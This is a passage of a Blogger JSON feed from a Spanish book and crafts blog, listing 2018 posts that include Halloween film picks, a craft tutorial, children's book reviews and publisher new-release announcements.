fachada"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemxDhm2vGIlK6u-SSEG6_L9ToBNe9PT8IezeR_NkU59wttN_2fhMMolEPl7aRdjHWsMg8KFVXCzq3xkKwueOik91eNfYZ7G3B9zw5W0S4bZhJ3LBfvWgm9JMaXANq1Ck1jYpPsGIlME-_\/s72-c\/relatohorabruja.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8713706343659963905"},"published":{"$t":"2018-10-31T12:00:00.001+01:00"},"updated":{"$t":"2018-12-01T14:36:53.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tres en linea cine"}],"title":{"type":"text","$t":"Tres pelis Z para Halloween"},"summary":{"type":"text","$t":"\n\n\n\nY continuamos con el Especial de Halloween. En este caso os proponto unas películas de Serie Z (y otras de Serie B) por si os apetece pasar un Halloween con unas películas que dan terror, pero por lo malas que son. Son pequeñas genialidades, que de malas que son son hasta buenas y que si quieres ampliar tu cultura cinéfila podrias echarles un vistazo. Si te pica la curiosidad, sigue leyendo.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8713706343659963905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tres-pelis-z-para-halloween.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8713706343659963905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8713706343659963905"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tres-pelis-z-para-halloween.html","title":"Tres pelis Z para Halloween"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ikmuCDoJBZFv57A10AphC9r14kYj7cKeP-fvSS5FEckR6S8CCmVYR7NhO9_sFeULinkEOH4vaIl-xMe6TDG7HGjTd2JOYKOGW-nCplPNWxY2f6BMKBfC_KVoZ1U3lPHprkWTW0AGW2CV\/s72-c\/especialhalloween20182.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3640147401196569926"},"published":{"$t":"2018-10-29T12:40:00.005+01:00"},"updated":{"$t":"2018-10-29T12:40:51.288+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #10 | Shaker de Halloween"},"summary":{"type":"text","$t":"\n\n¡Hola a todos y todas!\n\nComienza la temporada de Halloween y quería aportar mi granito de arena haciendo esta mini shaker con decoración de esta época. Os pongo los materiales que he utilizado pero podéis utilizar los que queráis y que os sirva de inspiración. Si queréis saber cómo, seguid leyendo.\n \n\n\nMATERIALES\n\n\nCartulina negra y blanca\nTijeras y\/o Cizalla \nSellos Elliot de Alúa Cid\nPapeles "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3640147401196569926\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tutorial-10-shaker-de-halloween.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3640147401196569926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3640147401196569926"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/tutorial-10-shaker-de-halloween.html","title":"Tutorial #10 | Shaker de Halloween"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPT7jjThHvyAl_NOutZrxHSveo3UiG3cxxtgOfW-2p3pLQx0FCvB6fbGXHDH6HHYwwOQQRETqh22ZxV57LDF6w4T08grnVrArsNZL18ED_CsMdFD_qKaWofbjuIlrYIGx8o_Oev9sUgOK\/s72-c\/ECTUTORIALSHAKERHALLOWEEN.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4880884075591903748"},"published":{"$t":"2018-10-15T13:02:00.002+02:00"},"updated":{"$t":"2018-10-17T15:33:38.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado y no, no me he vuelto loca después del puente,\u0026nbsp; pero nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos retornan a nuestra querida infancia ochentera. Si queréis saber todas mis impresiones, seguid leyendo.\n\n\n\n\n\n\nE.T. El Extraterreste - Jim Thomas\nEditorial: Ediciones SM PVP: 14.94€\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4880884075591903748\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html","title":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4y_-6zrK8UwTW517g9hFCaRwxGQHnOvfasOWKOY6LQkrhd1Vm3wvVG7yMNn88_p2oXOpUCIOBv-QUAERs0IseQYiSMO_D1w37UmmRv_f3r3J7bPaY2s1X_5wF8OsW3cy4izr8m2xAf_O6\/s72-c\/PEQUELECTORESET.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7184800692409710175"},"published":{"$t":"2018-10-14T20:00:00.000+02:00"},"updated":{"$t":"2018-10-14T20:02:33.094+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Toma Nota: Últimas horas para el Sorteo Internacional...¡Corre!"},"summary":{"type":"text","$t":"\nUna breve entrada para recordaros que sólo quedan 4 horas para participar en el Sorteo de Cuelgapertas\/Marcapáginas. ¡Corre, no te quedes sin él! Clica en la imagen.\n\n\n\n\n\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7184800692409710175\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/toma-nota-ultimas-horas-para-el-sorteo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7184800692409710175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7184800692409710175"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/toma-nota-ultimas-horas-para-el-sorteo.html","title":"Toma Nota: Últimas horas para el Sorteo Internacional...¡Corre!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8m4LF_D9bys7aG6iwtod22Sr-b83vT-xblFaDkJnBolmNVJ1oa8hW9tdlL7MezWIZ_R7MMFc4FcmJa_ZM8_XEasvMixlXE4TQbHhtUnZK6uIjaRWVDdcED54SrXv1dLnVB1bTaKe2Znw\/s72-c\/IMG_20180916_125031_145.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4923489400592273843"},"published":{"$t":"2018-10-09T12:44:00.002+02:00"},"updated":{"$t":"2018-10-09T12:44:37.281+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Octubre 2018 (II) "},"summary":{"type":"text","$t":"\nAyer\u0026nbsp; lunes salieron novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Irene Ferb.\n\n\n\n\n\n\nLa portada tiene una composición muy bonita. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLuna para dos - Irene Ferb\nPáginas: 392 PVP: 17.90"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4923489400592273843\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre_9.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4923489400592273843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4923489400592273843"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre_9.html","title":"El Escaparate | Ediciones Kiwi Octubre 2018 (II) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtOgAD1qo1VLvIGsB9FYFzTAwjWSCbhrOagSO91K8yL7DGbgqD6OXo-Rg-TO45sqh3-F_Nt7gZ1tVwAxNo73gZFip-AbU_9TMjeCRG5kuf3dByDzcB_pMyLzhsaMqzypeqVvP0gNljqR33\/s72-c\/escaparatekiwioct182.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4144246626523104240"},"published":{"$t":"2018-10-04T18:07:00.000+02:00"},"updated":{"$t":"2018-12-01T14:38:16.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Clorofilia - Cristina Jurado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nClorofilia - Crisitina Jurado\nEditorial: Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN:\u0026nbsp;978-84-948099-4-1\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis: ¿Quién es Kirmen? ¿Por qué el joven no se parece a sus padres, ni a su \namigos, ni a ninguno de los habitantes del Claustro? En el exterior de \nlas cúpulas que protegen a los últimos habitantes de la Tierra, una \ntormenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4144246626523104240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html","title":"Clorofilia - Cristina Jurado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAJP4ru8woU3jCZ7LNArbzXPDqfyYMY4gH-c1-4hBjrTJ5llwAuGDn35F7rSa-Ejg15Nv74Ykc-ADVPo3MDFeMsg4tVG-VcsAa0XBTCrMnstXCKJKrPua81iTLTRXQ7bhLihVIJ4nTnNm\/s72-c\/CLOROFILIA+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2463874376528107462"},"published":{"$t":"2018-10-02T10:54:00.000+02:00"},"updated":{"$t":"2018-10-09T11:50:56.406+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"ESPECIAL HALLOWEEN | La Hora Bruja"},"summary":{"type":"text","$t":"\n\n\n\n\nHoy os traigo una cosita especial, en esta ocasión una actividad propuesta desde nuestro grupo de lectura La Sociedad del Estilete. Se trata de una actividad especial para este mes de Octubre y concretamente para Halloween.\n\n\n\nSi\n tienes un blog y te gustaría hacer alguna cosa en la noche de \nHalloween, te propongo un plan: Una noche terrorífica entre blogs, una\n velada de cuenta cuentos de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2463874376528107462\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/especial-halloween-la-hora-bruja.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2463874376528107462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2463874376528107462"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/especial-halloween-la-hora-bruja.html","title":"ESPECIAL HALLOWEEN | La Hora Bruja"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_zZ96-AlVYzsm_x_qwQ5eZNlpKfeO66TCnlWRct9Qb_i4ZC71e4lHyIvIJeZeKQPnQuM19kJ_M-sDqU1Tf5HgxHq8ovyrQGrlb0R2tgmRb-ElYV-2o5iUgnkYpJysLcIQCq5seL0jsFS\/s72-c\/LAHORABRUJA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3000841504250177455"},"published":{"$t":"2018-10-01T21:04:00.000+02:00"},"updated":{"$t":"2018-10-01T21:04:04.658+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Octubre 2018 (I) "},"summary":{"type":"text","$t":"\nHoy es lunes y nos tocan novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Mar Vaquerizo.\n\n\n\n\nLa portada me parece muy divertida. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nTenía que ser él - Mar Vaquerizo\nPáginas: 512 PVP: 18.90 € \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3000841504250177455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3000841504250177455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3000841504250177455"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre.html","title":"El Escaparate | Ediciones Kiwi Octubre 2018 (I) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYd1vTXujEIdDMLj8SjAIt1CBcXaTrfvsdd_kEVWjs6ZX0UqXkJWYz97flAJdzekAMvh-8cQRlzYE_ACvTSDmhdDHbqIdHQDA03hAg1YZQXZLd5r8dmYYExoVduiZcFOMh6QFEB6Lvt1Lb\/s72-c\/novedadeskiwioctubre18.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4734674543143494954"},"published":{"$t":"2018-09-29T14:00:00.000+02:00"},"updated":{"$t":"2018-09-29T14:01:30.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Interactivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy es sábado y, como es tradición, nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que a mi hijo le encanta, no es un libro de leer sino un libro de concentrarse y prestar atención.\n\n\n\n\nBusca y Encuentra Medios de Transporte - Thierry Saval\nEditorial: Ediciones SM PVP: 12.95€\nISBN:\n    9788467533118 Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4734674543143494954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html","title":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNR6j6X4oVZek3zcZeWH8aOvv70ycKZIaCdnUK0P8ZMyoWPVt_hskKaK2DdnTvxYo0VO5fywWA-I6exIcmRuf8eYXjCJYXksGY8wGi-enDEfaQ0EYtGv59U6NRLeJJI0PtP6mzbewbZsJn\/s72-c\/busca+y+encuentra.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226255481735654564"},"published":{"$t":"2018-09-27T18:50:00.000+02:00"},"updated":{"$t":"2018-09-29T14:08:37.692+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Book of Bunny Suicides\/ Return of Bunny Suicides - Andy Riley\nEditorial:\u0026nbsp;Plume \u0026nbsp; PVP: 9.95€ \nISBN:\u0026nbsp;9780452285187\u0026nbsp;\u0026nbsp; Idioma: Inglés\nTrilogía The Bunny Suicides\n\nSinopsis: Aunque nunca lleguemos a conocer los motivos, a veces, los conejitos \ndeciden que están hartos de este mundo y no quieren seguir viviendo. El \nlibro de los conejitos suicidas nos muestra más de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226255481735654564\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html","title":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy 